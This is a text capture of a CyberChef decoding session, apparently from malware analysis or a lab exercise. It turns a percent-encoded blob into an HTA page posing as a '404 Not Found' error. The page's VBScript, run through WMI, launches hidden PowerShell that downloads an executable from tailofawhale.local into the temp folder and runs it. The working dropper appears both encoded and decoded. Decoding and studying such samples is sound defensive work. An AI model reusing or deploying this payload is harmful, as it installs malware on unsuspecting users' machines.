 From Hex - CyberChef
Archivio
C:/Tools/CyberChef/CyberChef_v10.19.0.html#recipe=From_Hex('Percent')&input=JTNjJTY4JTc0JTZkJTZjJTNlJTBhJTNjJTY4JTY1JTYxJTY0JTNlJTBhJTNjJTc0JTY5JTc0JTZjJTY1JTNl...
Download CyberChef
Last build: 7 months ago
Options
About / Support
Operations
440
from
From Morse Code
From MessagePack
From BCD
From Hex
From Base
From Float
From Octal
From Base32
From Base45
From Base58
From Base62
From Base64
From Base85
From Base92
From Binary
From Braille
From Decimal
From Hexdump
From Charcode
From Punycode
From HTML Entity
From Hex Content
From UNIX Timestamp
From Quoted Printable
From Case Insensitive Regex
Recipe
From Hex
Delimiter
Percent
STEP
BAKE!
Auto Bake
Input
%3c%68%74%6d%6c%3e%0a%3c%68%65%61%64%3e%0a%3c%74%69%74%6c%65%3e%20%3e%5f%20%3c%2f%74%69%74%6
c%65%3e%0a%3c%63%65%6e%74%65%72%3e%3c%68%31%3e%34%30%34%20%4e%6f%74%20%46%6f%75%6e%64%3c%2f%
68%31%3e%3c%2f%63%65%6e%74%65%72%3e%0a%3c%73%63%72%69%70%74%20%6c%61%6e%67%75%61%67%65%3d%22
%56%42%53%63%72%69%70%74%22%3e%0a%53%75%62%20%77%69%6e%64%6f%77%5f%6f%6e%6c%6f%61%64%0a%09%6
3%6f%6e%73%74%20%69%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%20%3d%20%33%0a%09%43%6f%6e%73%74%20%
48%49%44%44%45%4e%5f%57%49%4e%44%4f%57%20%3d%20%31%32%0a%09%53%65%74%20%4c%6f%63%61%74%6f%72
%20%3d%20%43%72%65%61%74%65%4f%62%6a%65%63%74%28%22%57%62%65%6d%53%63%72%69%70%74%69%6e%67%2
e%53%57%62%65%6d%4c%6f%63%61%74%6f%72%22%29%0a%09%53%65%74%20%53%65%72%76%69%63%65%20%3d%20%
4c%6f%63%61%74%6f%72%2e%43%6f%6e%6e%65%63%74%53%65%72%76%65%72%28%29%0a%09%53%65%72%76%69%63
%65%2e%53%65%63%75%72%69%74%79%5f%2e%49%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%4c%65%76%65%6c%3
d%69%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%0a%09%53%65%74%20%6f%62%6a%53%74%61%72%74%75%70%20%
3d%20%53%65%72%76%69%63%65%2e%47%65%74%28%22%57%69%6e%33%32%5f%50%72%6f%63%65%73%73%53%74%61
%72%74%75%70%22%29%0a%09%53%65%74%20%6f%62%6a%43%6f%6e%66%69%67%20%3d%20%6f%62%6a%53%74%61%7
2%74%75%70%2e%53%70%61%77%6e%49%6e%73%74%61%6e%63%65%5f%0a%09%53%65%74%20%50%72%6f%63%65%73%
73%20%3d%20%53%65%72%76%69%63%65%2e%47%65%74%28%22%57%69%6e%33%32%5f%50%72%6f%63%65%73%73%22
%29%0a%09%45%72%72%6f%72%20%3d%20%50%72%6f%63%65%73%73%2e%43%72%65%61%74%65%28%22%63%6d%64%2
e%65%78%65%20%2f%63%20%70%6f%77%65%72%73%68%65%6c%6c%2e%65%78%65%20%2d%77%69%6e%64%6f%77%73%
74%79%6c%65%20%68%69%64%64%65%6e%20%28%4e%65%77%2d%4f%62%6a%65%63%74%20%53%79%73%74%65%6d%2e
%4e%65%74%2e%57%65%62%43%6c%69%65%6e%74%29%2e%44%6f%77%6e%6c%6f%61%64%46%69%6c%65%28%27%68%7
4%74%70%3a%2f%2f%74%61%69%6c%6f%66%61%77%68%61%6c%65%2e%6c%6f%63%61%6c%2f%54%65%6c%6c%41%6e%
64%53%65%6e%74%46%6f%72%2e%65%78%65%27%2c%27%25%74%65%6d%70%25%5c%6a%4c%6f%61%64%65%72%2e%65
%78%65%27%29%3b%53%74%61%72%74%2d%50%72%6f%63%65%73%73%20%27%25%74%65%6d%70%25%5c%6a%4c%6f%6
1%64%65%72%2e%65%78%65%27%22%2c%20%6e%75%6c%6c%2c%20%6f%62%6a%43%6f%6e%66%69%67%2c%20%69%6e%
74%50%72%6f%63%65%73%73%49%44%29%0a%09%77%69%6e%64%6f%77%2e%63%6c%6f%73%65%28%29%0a%65%6e%64
%20%73%75%62%0a%3c%2f%73%63%72%69%70%74%3e%0a%3c%2f%68%65%61%64%3e%0a%3c%2f%68%74%6d%6c%3e
2298
1
Raw Bytes
CRLF (detected)
Output
<html>
<head>
<title> >_ </title>
<center><h1>404 Not Found</h1></center>
<script language="VBScript">
Sub window_onload
const impersonation = 3
Const HIDDEN_WINDOW = 12
Set Locator = CreateObject("WbemScripting.SWbemLocator")
Set Service = Locator.ConnectServer()
Service.Security_.ImpersonationLevel=impersonation
Set objStartup = Service.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
Set Process = Service.Get("Win32_Process")
Error = Process.Create("cmd.exe /c powershell.exe -windowstyle hidden (New-Object
System.Net.WebClient).DownloadFile('http://tailofawhale.local/TellAndSentFor.exe','%temp%\j
Loader.exe');Start-Process '%temp%\jLoader.exe'", null, objConfig, intProcessID)
window.close()
766
20
0ms
Raw Bytes
LF (detected)